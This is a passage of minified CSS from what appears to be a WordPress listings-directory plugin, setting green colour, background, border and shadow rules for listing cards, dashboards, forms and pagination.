.dtdr-listings-post-date-container span, .dtdr-listings-dates-container.type2 [class*="date-container"] > span, p.login-remember input[type="checkbox"]:checked~label:before, .dtdr-login-title h2, .dtdr-claim-form-container .dtdr-claimform-secure-note > span { color:#074900}.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a:hover, .dtdr-pagination.dtdr-ajax-pagination .prev-post a:hover, .dtdr-pagination.dtdr-ajax-pagination .next-post a:hover { color:#074900}.dtdr-pagination.dtdr-ajax-pagination .prev-post a, .dtdr-pagination.dtdr-ajax-pagination .next-post a, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a { border-color:#074900}.dtdr-dashbord-container .woocommerce-orders-table th, .dtdr-pagination.dtdr-ajax-pagination .prev-post a, .dtdr-pagination.dtdr-ajax-pagination .next-post a, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a { background-color:#074900}.dtdr-packages-item-wrapper .dtdr-packagelist-features li:before, .dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span, .dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall, .dtdr-listings-featured-item-container.type1 > span, .dtdr-listings-dates-container.type2 .dtdr-listings-post-date-container span, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li span, .dtdr-announcement-listing-holder.booknow span, .dtdr-announcement-listing-holder.booknow a:hover, .dtdr-announcement-listing-holder.contactus:hover h2, .dtdr-announcement-listing-holder.contactus:hover p, .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title, .dtdr-listings-dates-container.type4 [class*="date-container"] span, .dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item span, [class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item ins, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-title, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before, div[class*="-output-data-container"] .dtdr-ajax-load-image .dtdr-loader-inner, .dtdr-sf-fields-holder input[type="text"] ~ span:not(.dtdr-detect-location), .dtdr-listings-contactform input ~ span, .dtdr-listings-contactform textarea ~ span,.dtdr-comment-form-fields-holder p input[type="text"]~span, .dtdr-comment-form-fields-holder p input[type="email"]~span, .dtdr-comment-form-fields-holder p textarea~span, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, form.lidd_mc_form .lidd_mc_input input[type="text"]~span:not(#lidd_mc_total_amount-error):before, form.lidd_mc_form .lidd_mc_input input[type="text"]~span:not(#lidd_mc_total_amount-error):after, .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li a, .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a, .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list > li a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder a, .dtdr-listings-features-box-container.type3 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon, .dtdr-announcement-listing-holder.announcement, [class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a:hover span[class*="dtdr"], .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container, .dtdr-listings-attachment-holder.type1 .dtdr-listings-attachment-box-item span, #loginform .dtdr-login-field-item input~span, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span, .dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author b.fn, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li span.dtdr-business-hours-label, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span { color:#074900}ul.dtdr-dashboard-menus li a span, .dtdr-dashboard-user-package-details .dtdr-dashboard-package-detail span.dtdr-dashboard-package-detail-value, .dtdr-dashboard-user-package-details .dtdr-dashboard-package-detail span.dtdr-dashboard-package-detail-title, .dtdr-dashbord-container .dtdr-dashbord-section-holder .dtdr-dashbord-statistics-counter-label, .custom-button-style, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-reviews-listing-options-wrapper li:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-reviews-listing-options-wrapper li.dtdr-active, .dtdr-dashboard-container .woocommerce-button.view, .dtdr-listings-item-wrapper.type1:hover .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details:hover, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover,	.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart:hover, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-active, .dtdr-sf-fields-holder.dtdr-sf-features-field-holder .ui-widget.ui-widget-content, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .dtdr-sf-others-field-holder div.dtdr-sf-others-list:hover, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li:not(.duration):not(.total-amount) span.active, .dtdr-marker-container, .dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage-inner, table.dtdr-my-incharges-table thead tr th, .dtdr-dashbord-load-buyer-listings-content table thead tr th, table.dtdr-custom-table > tbody:first-child > tr > th, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child a:hover, .dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section span:before, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container span:before, table.dtdr-user-claimed-posts-table thead tr th, .dtdr-dashbord-load-favourite-listings-content table th, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li a.dtdr-dashbord-inbox-conversation-reply-loader, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li.duration span, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li.total-amount span, .dtdr-listings-contactform a.dtdr-contactform-submit-button, .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section, .dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 .dtdr-swiper-bullet-pagination .swiper-pagination-bullet-active, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3.dtdr-list:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type3.dtdr-list:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container:after, .dtdr-listing-taxonomy-item.type7:hover .dtdr-listing-taxonomy-starting-price:after, .dtdr-listings-social-share-container.type2.active .dtdr-listings-social-share-item-icon > span, .dtdr-listings-social-share-container.type2:hover .dtdr-listings-social-share-item-icon > span, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:before, .dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content .ui-widget-header, .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media + label, .dtdr-listings-item-wrapper.type4:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon:hover span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author:hover span, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image .dtdr-listings-nearby-places-icon, form.lidd_mc_form .lidd_mc_input input[type="submit"], .comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"], .logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"], #loginform .login-submit input[type="submit"], .dtdr-listings-features-box-container.type1 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child:before, .dtdr-announcement-listing-holder.contactus span, .dtdr-listings-claim-wrapper .dtdr-listings-claim-item, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container>a[data-tooltip]:before, .dtdr-sf-fields-holder .ui-widget-content .ui-widget-header, .dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item span, .dtdr-listings-dates-container.type3 [class*="date-container"] span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover>span, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child>*, .dtdr-announcement-listing-holder.announcement h2:after, .dtdr-announcement-listing-holder.announcement a { background-color:#074900}.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count, .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall, .dtdr-listings-mls-number-container span, .dtdr-listings-mls-number-container.type3 > span:before, .dtdr-listings-featured-item-container.type2 > span, .dtdr-listings-featured-item-container.type3 > span:before, .dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder ins:before, .dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder del:before, .dtdr-listings-price-container.type3 .dtdr-price-currency-symbol, .dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder .dtdr-listings-price-item, .dtdr-listings-dates-container.type4 .dtdr-listings-post-date-container, .dtdr-listings-dates-container.type5 .dtdr-listings-post-date-container a:hover, .dtdr-listings-contactdetails-request-container.type1 > a, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-address-directions, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover span:before, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-featured-item-container:hover span:before, [class*="dtdr-listings-utils-"] .dtdr-listings-dates-container [class*="-date-container"]:hover span:before, .dtdr-listings-contactdetails-container.type1 .dtdr-listings-contactdetails-list > li:hover span, .dtdr-announcement-listing-holder.booknow a, .dtdr-announcement-listing-holder.booknow:hover span, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button, .dtdr-listings-dates-container.type5 [class*="date-container"], .dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper, .dtdr-listings-countdown-timer-container.type1 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice, .dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item, .dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item a:hover, .dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .dtdr-swiper-scrollbar .swiper-scrollbar-drag, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination, .dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .dtdr-swiper-scrollbar .swiper-scrollbar-drag, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:after, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active, .ui-datepicker th, .single-dtdr_packages .dtdr-payment-details a.added_to_cart, .dtdr-sf-fields-holder .ui-state-default, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default, .dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:before, .dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file:hover+label { background-color:#074900}.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-active, .dtdr-login-form-container p input:focus, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div:hover, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child a:hover, .comment-form .dtdr-comment-form-fields-holder input:focus, .comment-form .dtdr-comment-form-fields-holder textarea:focus, .dtdr-listings-contactform input:focus, .dtdr-listings-contactform textarea:focus, .logged-in .comment-form p>input:not(#dtdr_media):focus, .logged-in .comment-form p>textarea:focus, .dtdr-sf-fields-holder input[type="text"]~span:not(.dtdr-detect-location), form.lidd_mc_form .lidd_mc_input input[type="text"] ~ span:not(#lidd_mc_total_amount-error) { border-color:#074900}.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a, .dtdr-listings-contactdetails-request-container.type2 > a, .dtdr-listings-contactdetails-request-container.type3 > a, .dtdr-announcement-listing-holder.booknow, .dtdr-announcement-listing-holder.contactus, .dtdr-announcement-listing-holder.contactus a, .dtdr-announcement-listing-holder.booknow  a, .dtdr-claim-form-container .dtdr-listings-claim-form textarea:focus, .dtdr-listings-dates-container.type4 [class*="date-container"], .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item, .dtdr-listings-image-gallery-holder .dtdr-listings-image-gallery-thumb-container .dtdr-listings-image-gallery-thumb .swiper-slide-active:after, .dtdr-listings-media-videos-holder .dtdr-listings-media-videos-thumb-container .dtdr-listings-media-videos-thumb .swiper-slide-active:after, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:before, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:before { border-color:#074900}.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased,
		.dtdr-listings-item-wrapper.type3:not(.dtdr-list) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
		.dtdr-listings-item-wrapper.type3:not(.dtdr-list) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a { box-shadow: inset 0 0 0 2px #074900 }input[type="submit"], button, input[type="button"], input[type="reset"] { background-color:#074900}input[type="text"]:focus, input[type="text"]:active, input[type="password"]:focus, input[type="password"]:active, input[type="email"]:focus, input[type="email"]:active, input[type="url"]:focus, input[type="url"]:active, input[type="tel"]:focus, input[type="tel"]:active, input[type="number"]:focus, input[type="number"]:active, input[type="range"]:focus, input[type="range"]:active, input[type="date"]:focus, input[type="date"]:active, textarea:focus, textarea:active, input.text:focus, input.text:active, input[type="search"]:focus, input[type="search"]:active { border-color:#074900}a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-status:after, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-purchased:after, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-active:after, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, ul.dtdr-dashboard-menus li a:hover, ul.dtdr-dashboard-menus li a.dtdr-active, .dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-purchased:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content a:hover, .dtdr-custom-login li a:hover, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 a:hover, .dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link:hover, .dtdr-packages-item-wrapper .dtdr-packagelist-details > h5 a:hover,
		.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title a:hover, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a:hover, .dtdr-user-list-item .dtdr-user-item-meta-data h4 a:hover, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li a:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a:hover, .dtdr-listings-taxonomy-container.type3 li a:hover, .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list > li a:hover, p.tpl-forget-pwd a:hover, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder a:hover, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder a:hover, .dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a:hover, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details h5 a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-owner a:hover, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span:hover, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span:hover, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a:hover, .dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > * > span:hover, .dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a:hover span { color:#b3d009}.dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover, .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover { color:#b3d009}ul.dtdr-dashboard-menus li a:hover span, ul.dtdr-dashboard-menus li a.dtdr-active span, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-status, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a:hover, .custom-button-style:hover, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-purchased, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-active, .dtdr-dashboard-container .woocommerce-button.view:hover, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style:hover, .dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-purchased, .dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:first-child:before, .dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a:hover, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li a.dtdr-dashbord-inbox-conversation-reply-loader:hover, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit:hover, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a:hover, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a.active-sort, .dtdr-listings-contactform a.dtdr-contactform-submit-button:hover, .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section:hover, .dtdr-announcement-listing-holder a:hover, .single-dtdr_packages .dtdr-payment-details a.added_to_cart:hover, form.lidd_mc_form .lidd_mc_input input[type="submit"]:hover, .comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"]:hover, .logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"]:hover, #loginform .login-submit input[type="submit"]:hover, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-claim-wrapper .dtdr-listings-claim-item:hover, .dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container:hover span, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child > a:hover, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button:hover, .dismissButton:hover:hover, .dtdr-announcement-listing-holder.announcement a:hover { background-color:#b3d009}.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-average-rating-container.type3, .dtdr-listings-mls-number-container.type3 > span, .dtdr-listings-featured-item-container.type3 > span, .dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item, .dtdr-listings-dates-container.type4 .dtdr-listings-post-date-container:hover, .dtdr-listings-contactdetails-request-container > a:hover, .dtdr-listings-contactdetails-request-container.type3 > a:hover, .dtdr-listings-address-directions:hover, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li:hover span, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button:hover, 